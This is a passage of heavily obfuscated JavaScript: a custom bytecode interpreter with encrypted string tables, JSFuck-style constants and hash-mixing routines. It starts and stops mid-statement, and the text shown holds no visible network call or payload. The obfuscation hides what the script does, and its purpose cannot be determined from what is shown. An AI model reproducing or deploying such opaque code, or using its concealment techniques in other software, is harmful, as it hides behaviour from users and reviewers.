Wj=A[UT];Wj[Wj[xd](cN)]=function(){var Br=this[vd]();var Mv=Wj[B]();if(EA(this[qE](Br))){this[ZA](pR.c,Mv);}};}break;case Tr:{var WN=A[UT];WN[WN[xd](fj)]=function(){var hV=this[vd]();var TT=this[qE]();var fM=this[qE]();var Mj=this[tB](fM,TT);if(EA(hV)){var pr=this;var UV={get(I0){pr[cN]=I0;return fM;}};this[cN]=new Proxy(this[cN],UV);}this[mE].push(Mj);};UM(Wv,[WN]);}break;case WR:{var Zv=A[UT];Zv[Zv[xd](Q8)]=function(){this[mE].push(QB(this[qE](),this[qE]()));};UM(Tr,[Zv]);}break;case X:{var wM=A[UT];wM[wM[xd](FV)]=function(){this[mE].push(tM(this[qE](),this[qE]()));};UM(WR,[wM]);}break;case DA:{var XG=A[UT];XG[XG[xd](HR)]=function(){this[mE].push(qs(this[qE](),this[qE]()));};UM(X,[XG]);}break;}}var k8;function LH(){return AE.apply(this,[Zd,arguments]);}function nM(tr,W8){var xV=nM;switch(tr){case mv:{var Pr=W8[UT];Pr[Pr[xd](Cj)]=function(){var Ds=[];var jr=this[mE].pop();var xN=tM(this[mE].length,bd);for(var lG=pT;qs(lG,jr);++lG){Ds.push(this[gv](this[mE][xN--]));}this[OR](AA()[jv(bd)](MN,cN,AH(Dj),BM),Ds);};UM(DA,[Pr]);}break;case jT:{var Is=W8[UT];Is[Is[xd](A8)]=function(){this[mE].push(PV(this[qE](),this[qE]()));};nM(mv,[Is]);}break;case GH:{var xs=W8[UT];xs[xs[xd](EG)]=function(){this[mE].push(nH(this[qE](),this[qE]()));};nM(jT,[xs]);}break;case FN:{var pd=W8[UT];pd[pd[xd](DH)]=function(){this[mE].push(this[G8](undefined));};nM(GH,[pd]);}break;case PA:{var fs=W8[UT];fs[fs[xd](TG)]=function(){this[mE].push(this[qE]()&&this[qE]());};nM(FN,[fs]);}break;case Wd:{var hG=W8[UT];hG[hG[xd](tG)]=function(){this[OR](this[mE].pop(),this[qE](),this[vd]());};nM(PA,[hG]);}break;case v8:{var gM=W8[UT];gM[gM[xd](QV)]=function(){F0.call(this[WV]);};nM(Wd,[gM]);}break;case K:{var As=W8[UT];As[As[xd](sV)]=function(){this[mE].push(kG(AH(bd),this[qE]()));};nM(v8,[As]);}break;case AT:{var WH=W8[UT];WH[WH[xd](cd)]=function(){this[mE].push(sd(this[qE](),this[qE]()));};nM(K,[WH]);}break;case kB:{var Cv=W8[UT];Cv[Cv[xd](LT)]=function(){this[mE].push(mM(this[qE](),this[qE]()));};nM(AT,[Cv]);}break;}}function PF(){this["Sf"]=(this["Sf"]&0xffff)*0xcc9e2d51+(((this["Sf"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.cl=FW;}function wN(){return t0.apply(this,[GH,arguments]);}function UD(){return this;}function CV(){return AE.apply(this,[v8,arguments]);}var Ws;function rE(){return nM.apply(this,[GH,arguments]);}function PV(UB,qN){return UB/qN;}function zE(){return O8.apply(this,[h,arguments]);}function z2(){this["EP"]=(this["EP"]&0xffff)*0x85ebca6b+(((this["EP"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.cl=Q2;}function RT(){return t0.apply(this,[Tr,arguments]);}function f0(wV,Lr){return wV[sN[N]](Lr);}function hZ(){this["EP"]=(this["hF"]&0xffff)+0x6b64+(((this["hF"]>>>16)+0xe654&0xffff)<<16);this.cl=JF;}function vl(){this["EP"]^=this["Sf"];this.cl=MS;}function sj(){return Ur.apply(this,[kB,arguments]);}function kV(Z){return n()[Z];}var qd;function zT(ZE,jV){var C0=zT;switch(ZE){case nv:{var xj=jV[UT];bG(xj[pT]);var Nj=pT;while(qs(Nj,xj.length)){H8()[xj[Nj]]=function(){var C=xj[Nj];return function(AG,wT,bB,R0){var bV=Cr(AG,nr,EA(EA([])),R0);H8()[C]=function(){return bV;};return bV;};}();++Nj;}}break;case h:{var MM=jV[UT];if(BE(MM,jN)){return k8[sN[BM]][sN[bd]](MM);}else{MM-=JV;return k8[sN[BM]][sN[bd]][sN[pT]](null,[nE(OH(MM,Vs),tv),nE(wr(MM,rd),Sd)]);}}break;case CR:{var JN=jV[UT];mT(JN[pT]);for(var FB=pT;qs(FB,JN.length);++FB){Fs()[JN[FB]]=function(){var cT=JN[FB];return function(LG,RV){var cA=zM.call(null,LG,RV);Fs()[cT]=function(){return cA;};return cA;};}();}}break;case Wd:{var Nr=jV[UT];var cr=jV[DM];var ZT=jV[DV];var hs=nE([],[]);var MA=wr(nE(Nr,ns()),ER);var x8=pM[cr];var PE=pT;if(qs(PE,x8.length)){do{var LM=f0(x8,PE);var ps=f0(VA.BN,MA++);hs+=zT(h,[g0(RM(O(LM),ps),RM(O(ps),LM))]);PE++;}while(qs(PE,x8.length));}return hs;}break;case FN:{var cH=jV[UT];VA=function(P8,wR,b0){return zT.apply(this,[Wd,arguments]);};return td(cH);}break;case NB:{var pB=jV[UT];vr(pB[pT]);var OG=pT;while(qs(OG,pB.length)){Ns()[pB[OG]]=function(){var fG=pB[OG];return function(zd,bT,N8){var k=kv.call(null,zd,bT,wB);Ns()[fG]=function(){return k;};return k;};}();++OG;}}break;case X:{var lR=jV[UT];Id(lR[pT]);var bv=pT;if(qs(bv,lR.length)){do{AA()[lR[bv]]=function(){var wG=lR[bv];return function(q,WG,D,RA){var Vv=tE(Nv,EA([]),D,RA);AA()[wG]=function(){return Vv;};return Vv;};}();++bv;}while(qs(bv,lR.length));}}break;}}var dr;var bG;var vr;function zM(){return L.apply(this,[sM,arguments]);}function n9(){this["XP"]++;this.cl=Ng;}function O8(BA,UN){var v=O8;switch(BA){case qV:{var G0=UN[UT];G0[G0[xd](VH)]=function(){this[mE].push(this[mB]());};AE(VB,[G0]);}break;case kB:{var zB=UN[UT];zB[zB[xd](JM)]=function(){this[mE].push(this[sr](this[mB]()));};O8(qV,[zB]);}break;case NB:{var Oj=UN[UT];Oj[Oj[xd](D0)]=function(){this[mE].push(this[vd]());};O8(kB,[Oj]);}break;case sM:{var x=UN[UT];x[x[xd](QR)]=function(){this[mE].push(A0(this[qE](),this[qE]()));};O8(NB,[x]);}break;case Ar:{var Xr=UN[UT];Xr[Xr[xd](Ys)]=function(){var DE=this[mE].pop();var KV=this[vd]();if(Rr(typeof DE,AA()[jv(BM)](EA(EA(bd)),pV,AH(p0),KB))){throw TM()[Ss(BM)].call(null,AH(RE),N,AR);}if(ZV(KV,bd)){DE.y++;return;}this[mE].push(new Proxy(DE,{get(vM,BB,EM){if(KV){return ++vM.y;}return vM.y++;}}));};O8(sM,[Xr]);}break;case jd:{var Gs=UN[UT];Gs[Gs[xd](Uv)]=function(){var Es=this[vd]();var v0=this[mE].pop();var TN=this[mE].pop();var vN=this[mE].pop();var BT=this[Gj][pR.c];this[ZA](pR.c,v0);try{this[TG]();}catch(HE){this[mE].push(this[G8](HE));this[ZA](pR.c,TN);this[TG]();}finally{this[ZA](pR.c,vN);this[TG]();this[ZA](pR.c,BT);}};O8(Ar,[Gs]);}break;case K:{var dV=UN[UT];dV[dV[xd](dM)]=function(){var X0=this[vd]();var CB=this[vd]();var YR=this[B]();var HM=cv.call(this[WV]);var dA=this[cN];this[mE].push(function(...d8){var DN=dV[cN];X0?dV[cN]=dA:dV[cN]=dV[G8](this);var KN=tM(d8.length,CB);dV[Ls]=nE(KN,bd);while(qs(KN++,pT)){d8.push(undefined);}for(let ST of d8.reverse()){dV[mE].push(dV[G8](ST));}qd.call(dV[WV],HM);var Y8=dV[Gj][pR.c];dV[ZA](pR.c,YR);dV[mE].push(d8.length);dV[TG]();var C8=dV[qE]();while(ZV(--KN,pT)){dV[mE].pop();}dV[ZA](pR.c,Y8);dV[cN]=DN;return C8;});};O8(jd,[dV]);}break;case RG:{var pE=UN[UT];pE[pE[xd](wH)]=function(){this[mE]=[];Ws.call(this[WV]);this[ZA](pR.c,this[jE].length);};O8(K,[pE]);}break;case h:{var EB=UN[UT];EB[EB[xd](F8)]=function(){this[ZA](pR.c,this[B]());};O8(RG,[EB]);}break;case vR:{var L8=UN[UT];L8[L8[xd](M)]=function(){var sR=this[vd]();var g8=L8[B]();if(this[qE](sR)){this[ZA](pR.c,g8);}};O8(h,[L8]);}break;}}function Rs(){sN=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function L(cs,Ed){var Cs=L;switch(cs){case Vd:{var Rv=Ed[UT];tE=function(AN,LN,br,LV){return Ur.apply(this,[v8,arguments]);};return Id(Rv);}break;case VB:{var Y0=Ed[UT];var zr=Ed[DM];var hH=[];var T0=Ur(AT,[]);var qT=zr?k8[Ns()[sE(BM)](KB,AH(hr),pv)]:k8[H8()[kV(BM)].call(null,pG,pv,wj,KB)];for(var bE=pT;qs(bE,Y0[c0()[bH(bd)].call(null,KG,FV,AH(hd),EA(EA(bd)))]);bE=nE(bE,bd)){hH[AA()[jv(pT)](js,nR,AH(YV),pT)](qT(T0(Y0[bE])));}return hH;}break;case FM:{var L0=Ed[UT];var XE=Ed[DM];var S=Ed[DV];var rV=Ed[Ar];var rr=dT[bd];var P0=nE([],[]);var DB=dT[rV];var ZB=tM(DB.length,bd);while(nH(ZB,pT)){var bR=wr(nE(nE(ZB,S),ns()),rr.length);var E=f0(DB,ZB);var ZM=f0(rr,bR);P0+=zT(h,[g0(RM(O(E),ZM),RM(O(ZM),E))]);ZB--;}return L(Vd,[P0]);}break;case qV:{var gd=Ed[UT];var Lv=Ed[DM];var lN=Ed[DV];var vv=nE([],[]);var m8=wr(nE(Lv,ns()),EH);var hE=dr[gd];for(var tH=pT;qs(tH,hE.length);tH++){var zN=f0(hE,tH);var J8=f0(kv.QT,m8++);vv+=zT(h,[g0(RM(O(zN),J8),RM(O(J8),zN))]);}return vv;}break;case UT:{var BH=Ed[UT];kv=function(Ev,kr,fA){return L.apply(this,[qV,arguments]);};return vr(BH);}break;case Jd:{var Os=Ed[UT];var wv=Ed[DM];var lT=nE([],[]);var Qd=wr(nE(Os,ns()),wH);var vA=LR[wv];var M0=pT;if(qs(M0,vA.length)){do{var sA=f0(vA,M0);var fN=f0(zM.Zr,Qd++);lT+=zT(h,[RM(g0(O(sA),O(fN)),g0(sA,fN))]);M0++;}while(qs(M0,vA.length));}return lT;}break;case dv:{var MT=Ed[UT];zM=function(IV,tA){return L.apply(this,[Jd,arguments]);};return mT(MT);}break;case sM:{var nA=Ed[UT];var Rd=Ed[DM];var bM=LR[N];var Er=nE([],[]);var FR=LR[Rd];var Ks=tM(FR.length,bd);while(nH(Ks,pT)){var XV=wr(nE(nE(Ks,nA),ns()),bM.length);var kj=f0(FR,Ks);var RH=f0(bM,XV);Er+=zT(h,[RM(g0(O(kj),O(RH)),g0(kj,RH))]);Ks--;}return L(dv,[Er]);}break;case GH:{var cj=Ed[UT];var kM=Ed[DM];var YG=Ed[DV];var fR=Ed[Ar];var Bj=nE([],[]);var FG=wr(nE(cj,ns()),UA);var Wr=WM[fR];var ss=pT;if(qs(ss,Wr.length)){do{var mN=f0(Wr,ss);var VM=f0(Cr.h8,FG++);Bj+=zT(h,[RM(O(RM(mN,VM)),g0(mN,VM))]);ss++;}while(qs(ss,Wr.length));}return Bj;}break;case nv:{var lv=Ed[UT];Cr=function(ZR,JA,Hj,gN){return L.apply(this,[GH,arguments]);};return bG(lv);}break;}}var cv;function jv(NE){return n()[NE];}function GG(){return nM.apply(this,[K,arguments]);}function Uq(){vR=+ ! +[]+! +[]+! +[]+! +[]+! +[],K=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Vd=! +[]+! +[]+! +[]+! +[],UT=+[],X=[+ ! +[]]+[+[]]-[],VB=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Ar=+ ! +[]+! +[]+! +[],mv=[+ ! +[]]+[+[]]-+ ! +[],DV=! +[]+! +[],cE=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],DM=+ ! +[];}0xb124d2f,1858983333;function z(){return O8.apply(this,[vR,arguments]);}function z8(){return zT.apply(this,[X,arguments]);}var F0;function Xs(){return Dr.apply(this,[mG,arguments]);}function jR(){return O8.apply(this,[RG,arguments]);}function Mr(){return Dr.apply(this,[MR,arguments]);}function BV(){return Dr.apply(this,[Ar,arguments]);}function kd(){return zT.apply(this,[NB,arguments]);}var pM;function GR(){return AE.apply(this,[rM,arguments]);}function wd(){return O8.apply(this,[Ar,arguments]);}function kG(TA,lE){return TA*lE;}function m0(){return Dr.apply(this,[Kv,arguments]);}function n8(){return O8.apply(this,[sM,arguments]);}function QS(){this["hF"]=(this["EP"]&0xffff)*5+(((this["EP"]>>>16)*5&0xffff)<<16)&0xffffffff;this.cl=hZ;}function hM(){return O8.apply(this,[qV,arguments]);}function gq(){rd=Vd+DV*X+UT*X*X+X*X*X,JV=cE+Ar*X+vR*X*X+vR*X*X*X+cE*X*X*X*X,GH=Vd+DV*X,Y=vR+DV*X,NB=K+X,v8=DV+Ar*X,fB=mv+Ar*X,Wv=Ar+X,mG=vR+X,nv=DV+vR*X,W=DV+Vd*X,rM=cE+X,PA=K+DV*X,AT=vR+vR*X,FN=Vd+Vd*X,k0=DM+vR*X,gA=DM+Ar*X,jd=cE+Vd*X,YT=Vd+vR*X,Zd=mv+vR*X,sM=VB+Ar*X,MR=cE+Ar*X,jT=mv+X,DA=DV+X,EE=DM+cE*X,WR=Ar+DV*X,tv=cE+mv*X+DV*X*X+vR*X*X*X+vR*X*X*X*X,dv=DM+X,RG=DM+DV*X,qV=UT+DV*X,Sd=UT+DV*X+Ar*X*X+cE*X*X*X+vR*X*X*X*X,Jd=VB+DV*X,Wd=K+Vd*X,dN=UT+vR*X,M8=VB+Vd*X,c=cE+vR*X,jN=vR+Ar*X+vR*X*X+vR*X*X*X+cE*X*X*X*X,Zj=K+vR*X,YH=UT+Vd*X,Kv=VB+vR*X,FM=mv+Vd*X,h=VB+X,KT=DV+DV*X,Tr=cE+DV*X,CR=vR+Vd*X,fH=Vd+X,kB=vR+Ar*X;}function n0(Xd,E0){var IA=n0;switch(Xd){case fH:{var IE=E0[UT];var Hs=E0[DM];var xE=E0[DV];var tR=dr[BM];var Sr=nE([],[]);var sG=dr[IE];var J=tM(sG.length,bd);if(nH(J,pT)){do{var t8=wr(nE(nE(J,Hs),ns()),tR.length);var ON=f0(sG,J);var fv=f0(tR,t8);Sr+=zT(h,[g0(RM(O(ON),fv),RM(O(fv),ON))]);J--;}while(nH(J,pT));}return L(UT,[Sr]);}break;case PA:{var gV=E0[UT];var gr=nE([],[]);var Pd=tM(gV.length,bd);if(nH(Pd,pT)){do{gr+=gV[Pd];Pd--;}while(nH(Pd,pT));}return gr;}break;case vR:{var rG=E0[UT];VA.BN=n0(PA,[rG]);while(qs(VA.BN.length,ET))VA.BN+=VA.BN;}break;case Tr:{td=function(Td){return n0.apply(this,[vR,arguments]);};VA(AH(w8),KB,Xj);}break;case Wv:{var sB=E0[UT];var zV=nE([],[]);for(var z0=tM(sB.length,bd);nH(z0,pT);z0--){zV+=sB[z0];}return zV;}break;case WR:{var FE=E0[UT];kv.QT=n0(Wv,[FE]);while(qs(kv.QT.length,x0))kv.QT+=kv.QT;}break;case Zj:{vr=function(kH){return n0.apply(this,[WR,arguments]);};kv(N,AH(XA),EA(pT));}break;case EE:{var KM=E0[UT];var xr=E0[DM];var dj=E0[DV];var S0=E0[Ar];var qA=BR[N];var F=nE([],[]);var SR=BR[KM];var gs=tM(SR.length,bd);if(nH(gs,pT)){do{var jA=wr(nE(nE(gs,dj),ns()),qA.length);var IM=f0(SR,gs);var nB=f0(qA,jA);F+=zT(h,[RM(O(RM(IM,nB)),g0(IM,nB))]);gs--;}while(nH(gs,pT));}return Ur(qV,[F]);}break;case DM:{var ld=E0[UT];var qr=nE([],[]);var s8=tM(ld.length,bd);while(nH(s8,pT)){qr+=ld[s8];s8--;}return qr;}break;case YH:{var Ps=E0[UT];zM.Zr=n0(DM,[Ps]);while(qs(zM.Zr.length,js))zM.Zr+=zM.Zr;}break;}}function Mh(){this["EP"]^=this["EP"]>>>16;this.cl=z2;}function xB(){return ["\"A4H","s\n/F\rYSPP\n#AY\x07GX(E\r[G\b/DJ","","H%Wf`GM;S9!(","{zKu]YbhA","C\n>H"];}function Ns(){var qG={};Ns=function(){return qG;};return qG;}function bH(P){return n()[P];}function rA(){return nM.apply(this,[AT,arguments]);}function p8(){return nM.apply(this,[PA,arguments]);}function D8(){return Ur.apply(this,[VB,arguments]);}function Ng(){if(this["XP"]<Dg(this["BP"]))this.cl=GC;else this.cl=gX;}function YE(){return AE.apply(this,[Zj,arguments]);}function AF(){return EC(TM()[Ss(pT)]+'',0,E9());}var YN;var DV,Vd,DM,VB,Ar,vR,K,mv,cE,X,UT;function H8(){var zv=[];H8=function(){return zv;};return zv;}function EA(Us){return !Us;}function Or(){return nM.apply(this,[jT,arguments]);}var I8;function BE(LA,Fr){return LA<=Fr;}var sN;function J0(){return AE.apply(this,[VB,arguments]);}function bs(){return Dr.apply(this,[vR,arguments]);}function Rh(){return E9()+Dg("\x62\x31\x32\x34\x64\x32\x66")+3;}var Ld;function qB(){return Dr.apply(this,[DV,arguments]);}function DT(){return Dr.apply(this,[GH,arguments]);}function K8(CT,Ts){var FH=K8;switch(CT){case Jd:{mT=function(OE){return n0.apply(this,[YH,arguments]);};L.call(null,sM,[AH(IB),pT]);}break;case v8:{var rv=Ts[UT];var l8=nE([],[]);var Ej=tM(rv.length,bd);if(nH(Ej,pT)){do{l8+=rv[Ej];Ej--;}while(nH(Ej,pT));}return l8;}break;case vR:{var Vj=Ts[UT];p.Sj=K8(v8,[Vj]);while(qs(p.Sj.length,Xj))p.Sj+=p.Sj;}break;case VB:{I8=function(QM){return K8.apply(this,[vR,arguments]);};p(KB,Gv,AH(XA),EA(pT));}break;case fB:{var WT=Ts[UT];var tj=Ts[DM];var xv=Ts[DV];var QE=Ts[Ar];var IH=WM[lA];var HA=nE([],[]);var Bs=WM[QE];var ds=tM(Bs.length,bd);if(nH(ds,pT)){do{var NA=wr(nE(nE(ds,WT),ns()),IH.length);var kR=f0(Bs,ds);var nT=f0(IH,NA);HA+=zT(h,[RM(O(RM(kR,nT)),g0(kR,nT))]);ds--;}while(nH(ds,pT));}return L(nv,[HA]);}break;case Y:{var lV=Ts[UT];var Js=nE([],[]);var SH=tM(lV.length,bd);while(nH(SH,pT)){Js+=lV[SH];SH--;}return Js;}break;case fH:{var lH=Ts[UT];Cr.h8=K8(Y,[lH]);while(qs(Cr.h8.length,Kd))Cr.h8+=Cr.h8;}break;case DM:{bG=function(Xv){return K8.apply(this,[fH,arguments]);};Cr(AH(OT),V8,fj,bd);}break;case Tr:{var bA=Ts[UT];var r0=Ts[DM];var w=Ts[DV];var YA=pM[BM];var Ms=nE([],[]);var RN=pM[r0];var U0=tM(RN.length,bd);while(nH(U0,pT)){var mA=wr(nE(nE(U0,bA),ns()),YA.length);var dB=f0(RN,U0);var qR=f0(YA,mA);Ms+=zT(h,[g0(RM(O(dB),qR),RM(O(qR),dB))]);U0--;}return zT(FN,[Ms]);}break;case GH:{var VR=Ts[UT];var pA=nE([],[]);for(var YB=tM(VR.length,bd);nH(YB,pT);YB--){pA+=VR[YB];}return pA;}break;}}function IN(Cd,dH){return Cd==dH;}var NT;function gX(){this["EP"]^=this["zw"];this.cl=Mh;}function Ur(CH,Qv){var Ad=Ur;switch(CH){case Y:{var XB=Qv[UT];tE.c8=K8(GH,[XB]);while(qs(tE.c8.length,Q))tE.c8+=tE.c8;}break;case k0:{Id=function(RR){return Ur.apply(this,[Y,arguments]);};L(FM,[Yr,Yr,AH(xA),N]);}break;case kB:{var cV=Qv[UT];I8(cV[pT]);for(var SE=pT;qs(SE,cV.length);++SE){c0()[cV[SE]]=function(){var xR=cV[SE];return function(jB,mH,lj,JT){var tN=p(jB,Cj,lj,GT);c0()[xR]=function(){return tN;};return tN;};}();}}break;case c:{bd=+ ! ![];BM=bd+bd;N=bd+BM;pT=+[];KB=N+bd;KG=KB*BM-N*bd;lA=KG+KB-N;nR=bd*KG*N-lA;Uv=KG*N-KB+BM-lA;dM=bd*Uv-KG+lA;Cj=nR*lA*BM-bd-dM;GT=KG*nR-BM+bd-lA;Vs=KB-bd+nR-BM;M=lA+dM*bd+Vs+nR;ET=Uv+M-nR+lA*dM;A8=Uv*nR+M-KB+dM;w8=lA+Vs+nR+dM*A8;Xj=M+KG+BM*KB;H0=Vs+M+nR*lA+bd;x0=KG-nR+dM*lA-Vs;XA=A8*nR-Vs*lA-dM;CN=BM-Uv+Vs+nR*M;Fd=KB*lA+Uv+BM*M;lM=Vs*M+KB+KG+nR;Q8=dM-KB+KG*BM*nR;Z0=KG*nR*Uv+KB;s=dM*A8-nR+N;QN=KB*Vs-lA+KG+nR;AB=KB*Uv+lA+KG+dM;nr=dM*nR+lA+bd+BM;cN=Uv*bd+Vs+M*BM;FT=A8-KG+Uv+bd+N;lB=A8*Uv-nR*KG+N;fE=BM+Vs*bd*Uv*nR;fj=nR+dM*Vs-N+KB;Tj=Vs+bd+KG*BM-N;LT=KG*M+KB+lA-N;FA=N*nR-KG+dM*lA;hd=KG*A8+BM+Uv-lA;Yr=nR+lA*Uv+N+Vs;Hr=Uv*nR*lA*BM+KB;TR=M+Uv-dM+KB*Vs;js=BM+KB*dM+Vs;IB=A8*dM+KB+N*bd;Gv=KG+Uv*Vs+lA+dM;Dj=M*N*Uv-KG*Vs;Ij=Uv+KG+nR+Vs-N;pG=nR*KG+A8+lA-Uv;pv=BM*Vs*bd-KB+KG;wj=dM*BM+nR-bd;hr=Uv*M+lA*A8+KG;FV=nR*Uv+dM*KB;YV=Vs*M-A8+KG*lA;EH=bd+N-KB+Uv+Vs;Kd=lA+KG-N+M;OT=M-nR+BM+dM*A8;V8=dM+Vs+KG*KB-bd;wH=BM*N+KG+bd+Vs;p0=lA*A8-KG*Vs+bd;RE=KG+KB*N*M;UA=BM+bd+dM+Vs-lA;Q=Vs-dM+lA*nR;xA=dM*A8*bd+M;ER=lA+dM*BM+N*bd;wB=lA*nR+KB*KG+dM;Nv=dM+lA*KB+M+N;mE=Uv+lA+nR*N*bd;tB=BM+M*KB+dM+nR;XM=nR*BM+dM+Uv*KG;Yd=BM*M-N+dM+KB;xd=lA*BM*Uv;vd=nR*M+Uv-A8+dM;B=KB+BM*KG*Uv*N;qE=N*nR*Uv+dM*KG;ZA=N-BM+bd+nR*Vs;HR=bd*KB-Uv+N*M;gv=lA*N+BM*Vs+KG;OR=M*Uv-A8-KG+N;MN=KG+bd+M-lA+N;EG=A8+N*Vs+bd;DH=KG*lA+A8+BM+Uv;G8=dM+A8*BM-lA-KG;TG=N*Vs+KB+A8+lA;tG=Vs+A8-nR+dM*KG;QV=A8+dM*KG+nR+bd;WV=Vs*nR+lA+N+BM;sV=bd-nR+A8+Vs*Uv;cd=A8+Uv*nR+dM*bd;NH=lA*M-dM*N+nR;VT=lA*M-N-KB-Uv;sr=lA+Vs*dM-bd+A8;gR=A8+lA+KB*Vs*BM;NM=M*lA-nR-BM;JB=N*M-BM+A8-Uv;TE=M+A8+nR*Uv-N;Kr=dM*KG-BM-lA;BG=A8*BM-KG-N+Uv;hA=Uv+Vs*BM*dM+M;HH=KB-bd+BM*A8;VH=N*BM+Uv+lA*M;mB=BM+Uv+A8+Vs-N;JM=Vs+A8*BM+nR*bd;D0=M*lA+Vs*KG-nR;QR=bd*Uv+dM*Vs*N;Ys=N*lA-bd+M*Uv;pV=bd+BM*M-dM+KB;AR=M+dM+Uv+N+nR;Gj=M*lA-N+Uv*dM;Ls=KG*Uv-KB+M-Vs;jE=KG*nR*bd+lA*Uv;F8=KB+BM*Vs+bd+KG;hB=nR-Uv+dM*M-Vs;T=KB+N*KG-Vs+Uv;SG=lA+Vs+M+KB+nR;UE=nR*dM+N*Uv;JR=nR+lA+KG-Vs+BM;QG=Vs*lA+M+N-KG;HB=Vs*nR-N-bd-dM;cG=N*M+nR*lA;Sv=Uv*KG-lA*BM*bd;vV=Vs*lA-N*KG+dM;U=nR-bd+Uv*dM+Vs;GA=lA*nR*N+BM*Uv;jH=KG+nR*dM-Vs;}break;case VB:{var OA=Qv[UT];td(OA[pT]);var Av=pT;while(qs(Av,OA.length)){TM()[OA[Av]]=function(){var SN=OA[Av];return function(KR,TB,SB){var nG=VA.call(null,KR,TB,H0);TM()[SN]=function(){return nG;};return nG;};}();++Av;}}break;case dN:{var AM=Qv[UT];var Hd=Qv[DM];var EN=c0()[bH(pT)].apply(null,[BM,Tj,AH(LT),EA(EA([]))]);for(var j=pT;qs(j,AM[c0()[bH(bd)](KG,FA,AH(hd),FA)]);j=nE(j,bd)){var mr=AM[c0()[bH(BM)].call(null,pT,Yr,AH(Hr),TR)](j);var R=Hd[mr];EN+=R;}return EN;}break;case AT:{var Ov={'\x42':Fs()[IG(pT)](AH(Fd),BM),'\x4f':H8()[kV(pT)].apply(null,[AH(lM),Q8,Xj,N]),'\x53':TM()[Ss(pT)](AH(Z0),bd,EA(EA(pT))),'\x55':Ns()[sE(pT)](pT,AH(s),QN),'\x64':H8()[kV(bd)](AB,nr,cN,KG),'\x6b':Fs()[IG(bd)].apply(null,[FT,bd]),'\x71':TM()[Ss(bd)](AH(lB),pT,lA),'\x7a':Ns()[sE(bd)](bd,AH(fE),fj)};return function(kN){return Ur(dN,[kN,Ov]);};}break;case YT:{var EV=Qv[UT];var Fv=Qv[DM];var l=Qv[DV];var rN=Qv[Ar];var SM=nE([],[]);var hj=wr(nE(l,ns()),Vs);var rj=BR[EV];for(var CG=pT;qs(CG,rj.length);CG++){var Vr=f0(rj,CG);var OM=f0(p.Sj,hj++);SM+=zT(h,[RM(O(RM(Vr,OM)),g0(Vr,OM))]);}return SM;}break;case qV:{var HT=Qv[UT];p=function(gj,N0,VN,GN){return Ur.apply(this,[YT,arguments]);};return I8(HT);}break;case v8:{var Pv=Qv[UT];var dG=Qv[DM];var mR=Qv[DV];var l0=Qv[Ar];var kT=nE([],[]);var hN=wr(nE(mR,ns()),Ij);var xT=dT[l0];for(var Qs=pT;qs(Qs,xT.length);Qs++){var fr=f0(xT,Qs);var XN=f0(tE.c8,hN++);kT+=zT(h,[g0(RM(O(fr),XN),RM(O(XN),fr))]);}return kT;}break;}}function Q2(){this["EP"]^=this["EP"]>>>13;this.cl=pw;}function JH(){return t0.apply(this,[vR,arguments]);}function ls(){return O8.apply(this,[NB,arguments]);}var UH;function A0(RB,H){return RB===H;}function vE(){return AE.apply(this,[h,arguments]);}var WM;function q8(){return t0.apply(this,[YT,arguments]);}var kv;function E9(){return B4(TM()[Ss(pT)]+'',"0x"+"\x62\x31\x32\x34\x64\x32\x66");}function VV(){return t0.apply(this,[h,arguments]);}var vT;var dT;var pR;function LD(){if([10,13,32].includes(this["Sf"]))this.cl=n9;else this.cl=PF;}var Id;function Dr(Zs,ZN){var j8=Dr;switch(Zs){case GH:{var nV=ZN[UT];nV[nV[xd](MN)]=function(){this[mE].push(kG(this[qE](),this[qE]()));};O8(vR,[nV]);}break;case Ar:{var UR=ZN[UT];UR[UR[xd](TR)]=function(){this[mE].push(d(this[qE](),this[qE]()));};Dr(GH,[UR]);}break;case MR:{var m=ZN[UT];Dr(Ar,[m]);}break;case DV:{var xM=ZN[UT];var md=ZN[DM];xM[xd]=function(jG){return wr(nE(jG,md),hB);};Dr(MR,[xM]);}break;case nv:{var HG=ZN[UT];HG[TG]=function(){var cB=this[vd]();while(Rr(cB,pR.s)){this[cB](this);cB=this[vd]();}};}break;case mG:{var ws=ZN[UT];ws[tB]=function(VE,PM){return {get y(){return VE[PM];},set y(Ir){VE[PM]=Ir;}};};Dr(nv,[ws]);}break;case EE:{var tT=ZN[UT];tT[G8]=function(JG){return {get y(){return JG;},set y(LE){JG=LE;}};};Dr(mG,[tT]);}break;case vR:{var b8=ZN[UT];b8[Kr]=function(KE){return {get y(){return KE;},set y(MH){KE=MH;}};};Dr(EE,[b8]);}break;case DM:{var MG=ZN[UT];MG[mB]=function(){var U8=g0(sd(this[vd](),dM),this[vd]());var HN=c0()[bH(pT)](BM,UA,AH(LT),pT);for(var Gr=pT;qs(Gr,U8);Gr++){HN+=String.fromCharCode(this[vd]());}return HN;};Dr(vR,[MG]);}break;case Kv:{var dd=ZN[UT];dd[B]=function(){var zG=g0(g0(g0(sd(this[vd](),wj),sd(this[vd](),T)),sd(this[vd](),dM)),this[vd]());return zG;};Dr(DM,[dd]);}break;}}function sE(VG){return n()[VG];}function l9(){return B4(TM()[Ss(pT)]+'',";",E9());}function Gd(){return AE.apply(this,[fH,arguments]);}function pj(){return O8.apply(this,[jd,arguments]);}function g(){return nM.apply(this,[kB,arguments]);}function Nd(){return UM.apply(this,[DA,arguments]);}var LR;function AH(dE){return -dE;}function Ss(LB){return n()[LB];}function JF(){this["zw"]++;this.cl=n9;}function ZV(AV,CA){return AV>CA;}var k0,Zd,Zj,Wv,DA,W,M8,NB,nv,PA,KT,AT,rM,c,CR,tv,EE,Jd,rd,FN,fH,jN,v8,MR,jd,YT,jT,h,GH,Y,mG,fB,gA,Tr,Sd,kB,YH,dN,Wd,qV,FM,sM,WR,Kv,JV,dv,RG;var p;function xG(){return t0.apply(this,[mG,arguments]);}function Qh(){return FC(tl(),609232);}function n(){var w0=['OV','NG','Pj','I','DG'];n=function(){return w0;};return w0;}function nH(gG,d0){return gG>=d0;}return UM.call(this,W);function KA(){CM=Object['\x63\x72\x65\x61\x74\x65']({});pT=0;TM()[Ss(pT)]=mRSmOAHBbZ;if(typeof window!==[]+[][[]]){k8=window;}else if(typeof 